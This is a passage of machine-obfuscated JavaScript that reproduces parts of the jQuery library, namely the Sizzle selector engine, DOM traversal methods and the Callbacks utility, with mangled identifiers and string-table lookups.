_0x3ce128=_0x1249,_0x3ad76a,_0x40851a,_0x59db93,_0x48199d,_0x4a6618=[],_0xf95245=[],_0x50901e=_0xfbc890[_0x3ce128(0x343)],_0x447ba7=_0x4b6d29||_0x2111f2(_0x118526||'*',_0x25b1c2[_0x3ce128(0x4c7)]?[_0x25b1c2]:_0x25b1c2,[]),_0x339a33=_0x371dbc&&(_0x4b6d29||!_0x118526)?_0xacfa87(_0x447ba7,_0x4a6618,_0x371dbc,_0x25b1c2,_0xa58714):_0x447ba7;_0x5a95df?(_0x48199d=_0x112624||(_0x4b6d29?_0x371dbc:_0x50901e||_0x5cb08e)?[]:_0xfbc890,_0x5a95df(_0x339a33,_0x48199d,_0x25b1c2,_0xa58714)):_0x48199d=_0x339a33;if(_0x5cb08e){_0x3ad76a=_0xacfa87(_0x48199d,_0xf95245),_0x5cb08e(_0x3ad76a,[],_0x25b1c2,_0xa58714),_0x40851a=_0x3ad76a[_0x3ce128(0x343)];while(_0x40851a--){(_0x59db93=_0x3ad76a[_0x40851a])&&(_0x48199d[_0xf95245[_0x40851a]]=!(_0x339a33[_0xf95245[_0x40851a]]=_0x59db93));}}if(_0x4b6d29){if(_0x112624||_0x371dbc){if(_0x112624){_0x3ad76a=[],_0x40851a=_0x48199d[_0x3ce128(0x343)];while(_0x40851a--){(_0x59db93=_0x48199d[_0x40851a])&&_0x3ad76a[_0x3ce128(0x4d3)](_0x339a33[_0x40851a]=_0x59db93);}_0x112624(null,_0x48199d=[],_0x3ad76a,_0xa58714);}_0x40851a=_0x48199d[_0x3ce128(0x343)];while(_0x40851a--){(_0x59db93=_0x48199d[_0x40851a])&&(_0x3ad76a=_0x112624?_0x13354a[_0x3ce128(0x52b)](_0x4b6d29,_0x59db93):_0x4a6618[_0x40851a])>-0x1&&(_0x4b6d29[_0x3ad76a]=!(_0xfbc890[_0x3ad76a]=_0x59db93));}}}else _0x48199d=_0xacfa87(_0x48199d===_0xfbc890?_0x48199d['splice'](_0x50901e,_0x48199d[_0x3ce128(0x343)]):_0x48199d),_0x112624?_0x112624(null,_0xfbc890,_0x48199d,_0xa58714):_0x408bf1[_0x3ce128(0x5fe)](_0xfbc890,_0x48199d);});}function _0x46f090(_0x43211d){var _0x1ec25f=_0x41091d,_0xd7f7d2,_0x47af8f,_0x40355b,_0x333d2f=_0x43211d[_0x1ec25f(0x343)],_0x1371c4=_0x146438[_0x1ec25f(0x409)][_0x43211d[0x0][_0x1ec25f(0x47a)]],_0x2bd446=_0x1371c4||_0x146438['relative']['\x20'],_0x4e1873=_0x1371c4?0x1:0x0,_0x2b1841=_0x573eaf(function(_0x5268dc){return _0x5268dc===_0xd7f7d2;},_0x2bd446,!![]),_0x5f2572=_0x573eaf(function(_0xb6dad8){var _0x141c32=_0x1ec25f;return _0x13354a[_0x141c32(0x52b)](_0xd7f7d2,_0xb6dad8)>-0x1;},_0x2bd446,!![]),_0x5b1376=[function(_0x1a2d33,_0x120b1e,_0x532786){var _0x2194d1=!_0x1371c4&&(_0x532786||_0x120b1e!=_0x5781be)||((_0xd7f7d2=_0x120b1e)['nodeType']?_0x2b1841(_0x1a2d33,_0x120b1e,_0x532786):_0x5f2572(_0x1a2d33,_0x120b1e,_0x532786));return _0xd7f7d2=null,_0x2194d1;}];for(;_0x4e1873<_0x333d2f;_0x4e1873++){if(_0x47af8f=_0x146438[_0x1ec25f(0x409)][_0x43211d[_0x4e1873][_0x1ec25f(0x47a)]])_0x5b1376=[_0x573eaf(_0x35770a(_0x5b1376),_0x47af8f)];else{_0x47af8f=_0x146438[_0x1ec25f(0x114)][_0x43211d[_0x4e1873][_0x1ec25f(0x47a)]][_0x1ec25f(0x5fe)](null,_0x43211d[_0x4e1873][_0x1ec25f(0x49b)]);if(_0x47af8f[_0x59a056]){_0x40355b=++_0x4e1873;for(;_0x40355b<_0x333d2f;_0x40355b++){if(_0x146438[_0x1ec25f(0x409)][_0x43211d[_0x40355b]['type']])break;}return _0xabd24c(_0x4e1873>0x1&&_0x35770a(_0x5b1376),_0x4e1873>0x1&&_0xca7688(_0x43211d[_0x1ec25f(0x3b3)](0x0,_0x4e1873-0x1)[_0x1ec25f(0x474)]({'value':_0x43211d[_0x4e1873-0x2][_0x1ec25f(0x47a)]==='\x20'?'*':''}))[_0x1ec25f(0x59d)](_0x1d01ee,'$1'),_0x47af8f,_0x4e1873<_0x40355b&&_0x46f090(_0x43211d[_0x1ec25f(0x3b3)](_0x4e1873,_0x40355b)),_0x40355b<_0x333d2f&&_0x46f090(_0x43211d=_0x43211d[_0x1ec25f(0x3b3)](_0x40355b)),_0x40355b<_0x333d2f&&_0xca7688(_0x43211d));}_0x5b1376[_0x1ec25f(0x4d3)](_0x47af8f);}}return _0x35770a(_0x5b1376);}function _0x1f5466(_0x5b5195,_0x44686b){var _0x3198c2=_0x41091d,_0x4eb4b4=_0x44686b[_0x3198c2(0x343)]>0x0,_0x4dde2c=_0x5b5195['length']>0x0,_0x38372b=function(_0x2ee745,_0x6c0837,_0x5b548c,_0x1f924b,_0x4ff643){var _0x302d12=_0x3198c2,_0x35b3b4,_0x5478eb,_0x4d7061,_0x38a449=0x0,_0x2ee504='0',_0x32f4b2=_0x2ee745&&[],_0x52423a=[],_0x187ffe=_0x5781be,_0x389dec=_0x2ee745||_0x4dde2c&&_0x146438['find'][_0x302d12(0x3f9)]('*',_0x4ff643),_0x4fcd34=_0xb4b7c0+=_0x187ffe==null?0x1:Math[_0x302d12(0x40c)]()||0.1,_0x1afa78=_0x389dec[_0x302d12(0x343)];_0x4ff643&&(_0x5781be=_0x6c0837==_0x5d68d5||_0x6c0837||_0x4ff643);for(;_0x2ee504!==_0x1afa78&&(_0x35b3b4=_0x389dec[_0x2ee504])!=null;_0x2ee504++){if(_0x4dde2c&&_0x35b3b4){_0x5478eb=0x0;!_0x6c0837&&_0x35b3b4[_0x302d12(0x11f)]!=_0x5d68d5&&(_0x5e50b0(_0x35b3b4),_0x5b548c=!_0x4cb31f);while(_0x4d7061=_0x5b5195[_0x5478eb++]){if(_0x4d7061(_0x35b3b4,_0x6c0837||_0x5d68d5,_0x5b548c)){_0x408bf1['call'](_0x1f924b,_0x35b3b4);break;}}_0x4ff643&&(_0xb4b7c0=_0x4fcd34);}_0x4eb4b4&&((_0x35b3b4=!_0x4d7061&&_0x35b3b4)&&_0x38a449--,_0x2ee745&&_0x32f4b2[_0x302d12(0x4d3)](_0x35b3b4));}_0x38a449+=_0x2ee504;if(_0x4eb4b4&&_0x2ee504!==_0x38a449){_0x5478eb=0x0;while(_0x4d7061=_0x44686b[_0x5478eb++]){_0x4d7061(_0x32f4b2,_0x52423a,_0x6c0837,_0x5b548c);}if(_0x2ee745){if(_0x38a449>0x0)while(_0x2ee504--){!(_0x32f4b2[_0x2ee504]||_0x52423a[_0x2ee504])&&(_0x52423a[_0x2ee504]=_0x3a6c71[_0x302d12(0x52b)](_0x1f924b));}_0x52423a=_0xacfa87(_0x52423a);}_0x408bf1[_0x302d12(0x5fe)](_0x1f924b,_0x52423a),_0x4ff643&&!_0x2ee745&&_0x52423a[_0x302d12(0x343)]>0x0&&_0x38a449+_0x44686b[_0x302d12(0x343)]>0x1&&_0x3b2ce4[_0x302d12(0x129)](_0x1f924b);}return _0x4ff643&&(_0xb4b7c0=_0x4fcd34,_0x5781be=_0x187ffe),_0x32f4b2;};return _0x4eb4b4?_0x4b4c75(_0x38372b):_0x38372b;}function _0x23b0bb(_0x538406,_0x3a3c39){var _0x56403a=_0x41091d,_0x1ee6b5,_0x5ea57a=[],_0x1df96c=[],_0x431369=_0x1c35af[_0x538406+'\x20'];if(!_0x431369){!_0x3a3c39&&(_0x3a3c39=_0x48cca7(_0x538406));_0x1ee6b5=_0x3a3c39[_0x56403a(0x343)];while(_0x1ee6b5--){_0x431369=_0x46f090(_0x3a3c39[_0x1ee6b5]),_0x431369[_0x59a056]?_0x5ea57a['push'](_0x431369):_0x1df96c[_0x56403a(0x4d3)](_0x431369);}_0x431369=_0x1c35af(_0x538406,_0x1f5466(_0x1df96c,_0x5ea57a)),_0x431369[_0x56403a(0x226)]=_0x538406;}return _0x431369;}function _0x529901(_0x29900d,_0x25def1,_0x1a9963,_0x23df4b){var _0x32c505=_0x41091d,_0x142e8c,_0x3c440a,_0x5c7706,_0x49c1bc,_0x262292,_0x4bc790=typeof _0x29900d===_0x32c505(0x5ad)&&_0x29900d,_0x52e3b3=!_0x23df4b&&_0x48cca7(_0x29900d=_0x4bc790[_0x32c505(0x226)]||_0x29900d);_0x1a9963=_0x1a9963||[];if(_0x52e3b3[_0x32c505(0x343)]===0x1){_0x3c440a=_0x52e3b3[0x0]=_0x52e3b3[0x0][_0x32c505(0x3b3)](0x0);if(_0x3c440a[_0x32c505(0x343)]>0x2&&(_0x5c7706=_0x3c440a[0x0])[_0x32c505(0x47a)]==='ID'&&_0x25def1[_0x32c505(0x4c7)]===0x9&&_0x4cb31f&&_0x146438[_0x32c505(0x409)][_0x3c440a[0x1][_0x32c505(0x47a)]]){_0x25def1=(_0x146438[_0x32c505(0x2f4)]['ID'](_0x5c7706[_0x32c505(0x49b)][0x0][_0x32c505(0x59d)](_0x2c5a6a,_0x2fd387),_0x25def1)||[])[0x0];if(!_0x25def1)return _0x1a9963;else _0x4bc790&&(_0x25def1=_0x25def1['parentNode']);_0x29900d=_0x29900d[_0x32c505(0x3b3)](_0x3c440a['shift']()[_0x32c505(0x31e)][_0x32c505(0x343)]);}_0x142e8c=_0x1260fa[_0x32c505(0x153)][_0x32c505(0x14f)](_0x29900d)?0x0:_0x3c440a[_0x32c505(0x343)];while(_0x142e8c--){_0x5c7706=_0x3c440a[_0x142e8c];if(_0x146438['relative'][_0x49c1bc=_0x5c7706[_0x32c505(0x47a)]])break;if(_0x262292=_0x146438['find'][_0x49c1bc]){if(_0x23df4b=_0x262292(_0x5c7706[_0x32c505(0x49b)][0x0][_0x32c505(0x59d)](_0x2c5a6a,_0x2fd387),_0x2ccda2[_0x32c505(0x14f)](_0x3c440a[0x0][_0x32c505(0x47a)])&&_0x2d86a4(_0x25def1[_0x32c505(0x1c7)])||_0x25def1)){_0x3c440a['splice'](_0x142e8c,0x1),_0x29900d=_0x23df4b[_0x32c505(0x343)]&&_0xca7688(_0x3c440a);if(!_0x29900d)return _0x408bf1[_0x32c505(0x5fe)](_0x1a9963,_0x23df4b),_0x1a9963;break;}}}}return(_0x4bc790||_0x23b0bb(_0x29900d,_0x52e3b3))(_0x23df4b,_0x25def1,!_0x4cb31f,_0x1a9963,!_0x25def1||_0x2ccda2[_0x32c505(0x14f)](_0x29900d)&&_0x2d86a4(_0x25def1[_0x32c505(0x1c7)])||_0x25def1),_0x1a9963;}_0x58ddc2[_0x41091d(0x273)]=_0x59a056[_0x41091d(0x34f)]('')['sort'](_0xd2a92c)[_0x41091d(0x584)]('')===_0x59a056,_0x5e50b0(),_0x58ddc2[_0x41091d(0x135)]=_0x18be71(function(_0x58aa41){var _0x158782=_0x41091d;return _0x58aa41[_0x158782(0x487)](_0x5d68d5[_0x158782(0x4cd)]('fieldset'))&0x1;}),_0x3b2ce4[_0x41091d(0x2f4)]=_0x295ec0,_0x3b2ce4['expr'][':']=_0x3b2ce4[_0x41091d(0x3f5)][_0x41091d(0x3ee)],_0x3b2ce4[_0x41091d(0x183)]=_0x3b2ce4[_0x41091d(0x129)],_0x295ec0['compile']=_0x23b0bb,_0x295ec0[_0x41091d(0x618)]=_0x529901,_0x295ec0[_0x41091d(0x3fc)]=_0x5e50b0,_0x295ec0[_0x41091d(0x503)]=_0x48cca7,_0x295ec0[_0x41091d(0x53f)]=_0x3b2ce4[_0x41091d(0x4e4)],_0x295ec0[_0x41091d(0x109)]=_0x3b2ce4[_0x41091d(0x15e)],_0x295ec0[_0x41091d(0x48e)]=_0x3b2ce4['isXMLDoc'],_0x295ec0[_0x41091d(0x1e9)]=_0x3b2ce4[_0x41091d(0x3f5)],_0x295ec0['support']=_0x3b2ce4[_0x41091d(0x237)],_0x295ec0[_0x41091d(0x129)]=_0x3b2ce4[_0x41091d(0x129)];}());var _0x786582=function(_0x5bccf6,_0x27b4fe,_0x4cd9f7){var _0xffc6be=_0x3ef31a,_0x5f586c=[],_0x1f7647=_0x4cd9f7!==undefined;while((_0x5bccf6=_0x5bccf6[_0x27b4fe])&&_0x5bccf6['nodeType']!==0x9){if(_0x5bccf6[_0xffc6be(0x4c7)]===0x1){if(_0x1f7647&&_0x3b2ce4(_0x5bccf6)['is'](_0x4cd9f7))break;_0x5f586c[_0xffc6be(0x4d3)](_0x5bccf6);}}return _0x5f586c;},_0xd7050a=function(_0x143d45,_0x39c8d8){var _0x3f97f6=_0x3ef31a,_0x6fe3c=[];for(;_0x143d45;_0x143d45=_0x143d45[_0x3f97f6(0x210)]){_0x143d45[_0x3f97f6(0x4c7)]===0x1&&_0x143d45!==_0x39c8d8&&_0x6fe3c[_0x3f97f6(0x4d3)](_0x143d45);}return _0x6fe3c;},_0x5b7cfe=_0x3b2ce4[_0x3ef31a(0x3f5)][_0x3ef31a(0x33a)]['needsContext'],_0x2dc1a7=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function _0x919483(_0x1c37ce,_0x40aa06,_0x1bc55b){var _0x5a4f4b=_0x3ef31a;if(_0x5b4698(_0x40aa06))return _0x3b2ce4[_0x5a4f4b(0x4a0)](_0x1c37ce,function(_0x1cf2f4,_0xc7fcc9){var _0x5cdd71=_0x5a4f4b;return!!_0x40aa06[_0x5cdd71(0x52b)](_0x1cf2f4,_0xc7fcc9,_0x1cf2f4)!==_0x1bc55b;});if(_0x40aa06[_0x5a4f4b(0x4c7)])return _0x3b2ce4[_0x5a4f4b(0x4a0)](_0x1c37ce,function(_0x1b29cc){return _0x1b29cc===_0x40aa06!==_0x1bc55b;});if(typeof _0x40aa06!==_0x5a4f4b(0x687))return _0x3b2ce4[_0x5a4f4b(0x4a0)](_0x1c37ce,function(_0x1a1237){return _0x13354a['call'](_0x40aa06,_0x1a1237)>-0x1!==_0x1bc55b;});return _0x3b2ce4[_0x5a4f4b(0x114)](_0x40aa06,_0x1c37ce,_0x1bc55b);}_0x3b2ce4[_0x3ef31a(0x114)]=function(_0x16311d,_0x1a0eb9,_0x17bdf9){var _0x367c12=_0x3ef31a,_0x367ed6=_0x1a0eb9[0x0];_0x17bdf9&&(_0x16311d=_0x367c12(0xf7)+_0x16311d+')');if(_0x1a0eb9['length']===0x1&&_0x367ed6[_0x367c12(0x4c7)]===0x1)return _0x3b2ce4['find']['matchesSelector'](_0x367ed6,_0x16311d)?[_0x367ed6]:[];return _0x3b2ce4['find'][_0x367c12(0x49b)](_0x16311d,_0x3b2ce4[_0x367c12(0x4a0)](_0x1a0eb9,function(_0x29d924){var _0x33948c=_0x367c12;return _0x29d924[_0x33948c(0x4c7)]===0x1;}));},_0x3b2ce4['fn'][_0x3ef31a(0x43f)]({'find':function(_0x144508){var _0x3064b0=_0x3ef31a,_0x22e7cb,_0x273435,_0x3da963=this[_0x3064b0(0x343)],_0x3ff5b3=this;if(typeof _0x144508!==_0x3064b0(0x687))return this['pushStack'](_0x3b2ce4(_0x144508)[_0x3064b0(0x114)](function(){var _0x211582=_0x3064b0;for(_0x22e7cb=0x0;_0x22e7cb<_0x3da963;_0x22e7cb++){if(_0x3b2ce4[_0x211582(0x537)](_0x3ff5b3[_0x22e7cb],this))return!![];}}));_0x273435=this[_0x3064b0(0x36d)]([]);for(_0x22e7cb=0x0;_0x22e7cb<_0x3da963;_0x22e7cb++){_0x3b2ce4[_0x3064b0(0x2f4)](_0x144508,_0x3ff5b3[_0x22e7cb],_0x273435);}return _0x3da963>0x1?_0x3b2ce4[_0x3064b0(0x129)](_0x273435):_0x273435;},'filter':function(_0x18ee8d){return this['pushStack'](_0x919483(this,_0x18ee8d||[],![]));},'not':function(_0x72a8a9){var _0x1dbf06=_0x3ef31a;return this[_0x1dbf06(0x36d)](_0x919483(this,_0x72a8a9||[],!![]));},'is':function(_0x3fc7a9){var _0x234caf=_0x3ef31a;return!!_0x919483(this,typeof _0x3fc7a9===_0x234caf(0x687)&&_0x5b7cfe[_0x234caf(0x14f)](_0x3fc7a9)?_0x3b2ce4(_0x3fc7a9):_0x3fc7a9||[],![])[_0x234caf(0x343)];}});var _0x3004e4,_0x31cfa4=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,_0x2761fa=_0x3b2ce4['fn'][_0x3ef31a(0x2e2)]=function(_0x4db9dc,_0x13ab65,_0x482ec3){var _0x31a925=_0x3ef31a,_0x5333ed,_0x2abb56;if(!_0x4db9dc)return this;_0x482ec3=_0x482ec3||_0x3004e4;if(typeof _0x4db9dc==='string'){_0x4db9dc[0x0]==='<'&&_0x4db9dc[_0x4db9dc[_0x31a925(0x343)]-0x1]==='>'&&_0x4db9dc[_0x31a925(0x343)]>=0x3?_0x5333ed=[null,_0x4db9dc,null]:_0x5333ed=_0x31cfa4[_0x31a925(0x3c7)](_0x4db9dc);if(_0x5333ed&&(_0x5333ed[0x1]||!_0x13ab65)){if(_0x5333ed[0x1]){_0x13ab65=_0x13ab65 instanceof _0x3b2ce4?_0x13ab65[0x0]:_0x13ab65,_0x3b2ce4['merge'](this,_0x3b2ce4[_0x31a925(0x410)](_0x5333ed[0x1],_0x13ab65&&_0x13ab65[_0x31a925(0x4c7)]?_0x13ab65['ownerDocument']||_0x13ab65:_0x46b979,!![]));if(_0x2dc1a7['test'](_0x5333ed[0x1])&&_0x3b2ce4['isPlainObject'](_0x13ab65))for(_0x5333ed in _0x13ab65){_0x5b4698(this[_0x5333ed])?this[_0x5333ed](_0x13ab65[_0x5333ed]):this['attr'](_0x5333ed,_0x13ab65[_0x5333ed]);}return this;}else return _0x2abb56=_0x46b979[_0x31a925(0x1d6)](_0x5333ed[0x2]),_0x2abb56&&(this[0x0]=_0x2abb56,this[_0x31a925(0x343)]=0x1),this;}else return!_0x13ab65||_0x13ab65[_0x31a925(0x14c)]?(_0x13ab65||_0x482ec3)[_0x31a925(0x2f4)](_0x4db9dc):this[_0x31a925(0x29f)](_0x13ab65)[_0x31a925(0x2f4)](_0x4db9dc);}else{if(_0x4db9dc[_0x31a925(0x4c7)])return this[0x0]=_0x4db9dc,this[_0x31a925(0x343)]=0x1,this;else{if(_0x5b4698(_0x4db9dc))return _0x482ec3[_0x31a925(0x431)]!==undefined?_0x482ec3[_0x31a925(0x431)](_0x4db9dc):_0x4db9dc(_0x3b2ce4);}}return _0x3b2ce4[_0x31a925(0x406)](_0x4db9dc,this);};_0x2761fa['prototype']=_0x3b2ce4['fn'],_0x3004e4=_0x3b2ce4(_0x46b979);var _0x4deb05=/^(?:parents|prev(?:Until|All))/,_0x2873ce={'children':!![],'contents':!![],'next':!![],'prev':!![]};_0x3b2ce4['fn']['extend']({'has':function(_0xf31d83){var _0x40fe17=_0x3ef31a,_0xf32815=_0x3b2ce4(_0xf31d83,this),_0x1e300c=_0xf32815[_0x40fe17(0x343)];return this[_0x40fe17(0x114)](function(){var _0x671511=0x0;for(;_0x671511<_0x1e300c;_0x671511++){if(_0x3b2ce4['contains'](this,_0xf32815[_0x671511]))return!![];}});},'closest':function(_0x13de56,_0x25bd4e){var _0x37c8fb=_0x3ef31a,_0x55a47f,_0x187107=0x0,_0xb53eba=this[_0x37c8fb(0x343)],_0x13f7a5=[],_0x36bc5a=typeof _0x13de56!==_0x37c8fb(0x687)&&_0x3b2ce4(_0x13de56);if(!_0x5b7cfe[_0x37c8fb(0x14f)](_0x13de56))for(;_0x187107<_0xb53eba;_0x187107++){for(_0x55a47f=this[_0x187107];_0x55a47f&&_0x55a47f!==_0x25bd4e;_0x55a47f=_0x55a47f['parentNode']){if(_0x55a47f[_0x37c8fb(0x4c7)]<0xb&&(_0x36bc5a?_0x36bc5a[_0x37c8fb(0x2a9)](_0x55a47f)>-0x1:_0x55a47f[_0x37c8fb(0x4c7)]===0x1&&_0x3b2ce4['find'][_0x37c8fb(0x547)](_0x55a47f,_0x13de56))){_0x13f7a5[_0x37c8fb(0x4d3)](_0x55a47f);break;}}}return this['pushStack'](_0x13f7a5[_0x37c8fb(0x343)]>0x1?_0x3b2ce4[_0x37c8fb(0x129)](_0x13f7a5):_0x13f7a5);},'index':function(_0x38f242){var _0x2de06a=_0x3ef31a;if(!_0x38f242)return this[0x0]&&this[0x0][_0x2de06a(0x1c7)]?this[_0x2de06a(0x696)]()[_0x2de06a(0x415)]()[_0x2de06a(0x343)]:-0x1;if(typeof _0x38f242==='string')return _0x13354a[_0x2de06a(0x52b)](_0x3b2ce4(_0x38f242),this[0x0]);return _0x13354a['call'](this,_0x38f242[_0x2de06a(0x14c)]?_0x38f242[0x0]:_0x38f242);},'add':function(_0x367484,_0x1d1daf){return this['pushStack'](_0x3b2ce4['uniqueSort'](_0x3b2ce4['merge'](this['get'](),_0x3b2ce4(_0x367484,_0x1d1daf))));},'addBack':function(_0x3f2e51){var _0x325677=_0x3ef31a;return this[_0x325677(0x3b6)](_0x3f2e51==null?this[_0x325677(0x222)]:this['prevObject'][_0x325677(0x114)](_0x3f2e51));}});function _0xca3b25(_0xf434e7,_0x2bb10d){var _0x7c053f=_0x3ef31a;while((_0xf434e7=_0xf434e7[_0x2bb10d])&&_0xf434e7[_0x7c053f(0x4c7)]!==0x1){}return _0xf434e7;}_0x3b2ce4[_0x3ef31a(0x2b8)]({'parent':function(_0x35bd37){var _0x352e3c=_0x3ef31a,_0x1f656e=_0x35bd37[_0x352e3c(0x1c7)];return _0x1f656e&&_0x1f656e[_0x352e3c(0x4c7)]!==0xb?_0x1f656e:null;},'parents':function(_0x1dce4a){var _0x5ef260=_0x3ef31a;return _0x786582(_0x1dce4a,_0x5ef260(0x1c7));},'parentsUntil':function(_0x42f615,_0xaf2945,_0x13e456){return _0x786582(_0x42f615,'parentNode',_0x13e456);},'next':function(_0x32c74e){var _0x543aca=_0x3ef31a;return _0xca3b25(_0x32c74e,_0x543aca(0x210));},'prev':function(_0x787f2f){var _0x497522=_0x3ef31a;return _0xca3b25(_0x787f2f,_0x497522(0x10b));},'nextAll':function(_0x6c55a5){return _0x786582(_0x6c55a5,'nextSibling');},'prevAll':function(_0x226513){var _0x199dc3=_0x3ef31a;return _0x786582(_0x226513,_0x199dc3(0x10b));},'nextUntil':function(_0x2a1367,_0x569ca4,_0x3dbc4e){var _0x5403e8=_0x3ef31a;return _0x786582(_0x2a1367,_0x5403e8(0x210),_0x3dbc4e);},'prevUntil':function(_0x56c966,_0x5a4e76,_0x1ab0c4){var _0xc4e28f=_0x3ef31a;return _0x786582(_0x56c966,_0xc4e28f(0x10b),_0x1ab0c4);},'siblings':function(_0x5bc771){var _0x5e803a=_0x3ef31a;return _0xd7050a((_0x5bc771['parentNode']||{})[_0x5e803a(0x233)],_0x5bc771);},'children':function(_0x53b9d){var _0x20b4ab=_0x3ef31a;return _0xd7050a(_0x53b9d[_0x20b4ab(0x233)]);},'contents':function(_0x14c41d){var _0x508e12=_0x3ef31a;if(_0x14c41d[_0x508e12(0x437)]!=null&&_0x1bfb35(_0x14c41d[_0x508e12(0x437)]))return _0x14c41d[_0x508e12(0x437)];return _0x4e9ec5(_0x14c41d,'template')&&(_0x14c41d=_0x14c41d['content']||_0x14c41d),_0x3b2ce4[_0x508e12(0x500)]([],_0x14c41d[_0x508e12(0x2c2)]);}},function(_0x6f8409,_0x2e1a3e){_0x3b2ce4['fn'][_0x6f8409]=function(_0x1469ed,_0xb3a8){var _0x181bea=_0x1249,_0x2d4146=_0x3b2ce4[_0x181bea(0x30e)](this,_0x2e1a3e,_0x1469ed);return _0x6f8409['slice'](-0x5)!=='Until'&&(_0xb3a8=_0x1469ed),_0xb3a8&&typeof _0xb3a8===_0x181bea(0x687)&&(_0x2d4146=_0x3b2ce4[_0x181bea(0x114)](_0xb3a8,_0x2d4146)),this['length']>0x1&&(!_0x2873ce[_0x6f8409]&&_0x3b2ce4[_0x181bea(0x129)](_0x2d4146),_0x4deb05[_0x181bea(0x14f)](_0x6f8409)&&_0x2d4146[_0x181bea(0x3cd)]()),this['pushStack'](_0x2d4146);};});var _0x1ec0fa=/[^\x20\t\r\n\f]+/g;function _0x3c01f1(_0x207b79){var _0x4a1b2b=_0x3ef31a,_0x333819={};return _0x3b2ce4[_0x4a1b2b(0x2b8)](_0x207b79[_0x4a1b2b(0x33a)](_0x1ec0fa)||[],function(_0x1fe542,_0x1ec8e7){_0x333819[_0x1ec8e7]=!![];}),_0x333819;}_0x3b2ce4[_0x3ef31a(0x12d)]=function(_0x128a5d){var _0x1b2e8f=_0x3ef31a;_0x128a5d=typeof _0x128a5d===_0x1b2e8f(0x687)?_0x3c01f1(_0x128a5d):_0x3b2ce4['extend']({},_0x128a5d);var _0x4801ef,_0x19b7dc,_0xc8105e,_0x2f825c,_0x147159=[],_0x12368f=[],_0x14365a=-0x1,_0xe8115e=function(){var _0x4d3119=_0x1b2e8f;_0x2f825c=_0x2f825c||_0x128a5d[_0x4d3119(0x418)],_0xc8105e=_0x4801ef=!![];for(;_0x12368f[_0x4d3119(0x343)];_0x14365a=-0x1){_0x19b7dc=_0x12368f[_0x4d3119(0x2df)]();while(++_0x14365a<_0x147159['length']){_0x147159[_0x14365a][_0x4d3119(0x5fe)](_0x19b7dc[0x0],_0x19b7dc[0x1])===![]&&_0x128a5d[_0x4d3119(0x419)]&&(_0x14365a=_0x147159[_0x4d3119(0x343)],_0x19b7dc=![]);}}!_0x128a5d[_0x4d3119(0x4a1)]&&(_0x19b7dc=![]),_0x4801ef=![],_0x2f825c&&(_0x19b7dc?_0x147159=[]:_0x147159='');},_0x4617aa={'add':function(){var _0x1c8f78=_0x1b2e8f;return _0x147159&&(_0x19b7dc&&!_0x4801ef&&(_0x14365a=_0x147159[_0x1c8f78(0x343)]-0x1,_0x12368f[_0x1c8f78(0x4d3)](_0x19b7dc)),function _0x45915c(_0x3fece0){var _0xbee7f=_0x1c8f78;_0x3b2ce4[_0xbee7f(0x2b8)](_0x3fece0,function(_0x5b0946,_0x1d3935){var _0x13855b=_0xbee7f;if(_0x5b4698(_0x1d3935))(!_0x128a5d[_0x13855b(0x183)]||!_0x4617aa[_0x13855b(0x208)](_0x1d3935))&&_0x147159[_0x13855b(0x4d3)](_0x1d3935);else _0x1d3935&&_0x1d3935['length']&&_0x4291b0(_0x1d3935)!==_0x13855b(0x687)&&_0x45915c(_0x1d3935);});}(arguments),_0x19b7dc&&!_0x4801ef&&_0xe8115e()),this;},'remove':function(){var _0x354984=_0x1b2e8f;return _0x3b2ce4[_0x354984(0x2b8)](arguments,function(_0x32066b,_0x557695){var _0x41734d=_0x354984,_0x4c7994;while((_0x4c7994=_0x3b2ce4[_0x41734d(0xf3)](_0x557695,_0x147159,_0x4c7994))>-0x1){_0x147159['splice'](_0x4c7994,0x1),_0x4c7994<=_0x14365a&&_0x14365a--;}}),this;},'has':function(_0x4583d3){var _0xa8d5f1=_0x1b2e8f;return _0x4583d3?_0x3b2ce4[_0xa8d5f1(0xf3)](_0x4583d3,_0x147159)>-0x1:_0x147159[_0xa8d5f1(0x343)]>0x0;},'empty':function(){return _0x147159&&(_0x147159=[]),this;},'disable':function(){return _0x2f825c=_0x12368f=[],_0x147159=_0x19b7dc='',this;},'disabled':function(){return!_0x147159;},'lock':function(){return _0x2f825c=_0x12368f=[],!_0x19b7dc&&!_0x4801ef&&(_0x147159=_0x19b7dc=''),this;},'locked':function(){return!!_0x2f825c;},'fireWith':function(_0x40abd9,_0x205488){var _0x3e53b4=_0x1b2e8f;return!_0x2f825c&&(_0x205488=_0x205488||[],_0x205488=[_0x40abd9,_0x205488['slice']?_0x205488[_0x3e53b4(0x3b3)]():_0x205488],_0x12368f['push'](_0x205488),!_0x4801ef&&_0xe8115e()),this;},'fire':function(){var _0x1e4c93=_0x1b2e8f;return _0x4617aa[_0x1e4c93(0x31c)](this,arguments),this;},'fired':function(){return!!_0xc8105e;}};return _0x4617aa;};function _0x4c0d16(_0x1d7c35){return _0x1d7c35;}function _0x17e262(_0x4be532){throw _0x4be532;}function _0x3e6e1a(_0x4e9d29,_0x34aa17,_0x29c71a,_0x21c779){var _0x217d9e=_0x3ef31a,_0x3fb987;try{if(_0x4e9d29&&_0x5b4698(_0x3fb987=_0x4e9d29[_0x217d9e(0x688)]))_0x3fb987[_0x217d9e(0x52b)](_0x4e9d29)['done'](_0x34aa17)[_0x217d9e(0x63b)](_0x29c71a);else _0x4e9d29&&_0x5b4698(_0x3fb987=_0x4e9d29['then'])?_0x3fb987[_0x217d9e(0x52b)](_0x4e9d29,_0x34aa17,_0x29c71a):_0x34aa17[_0x217d9e(0x5fe)](undefined,[_0x4e9d29][_0x217d9e(0x3b3)](_0x21c779));}catch(_0x4d182c){_0x29c71a[_0x217d9e(0x5fe)](undefined,[_0x4d182c]);}}_0x3b2ce4[_0x3ef31a(0x43f)]({'Deferred':function(_0x52ee66){var 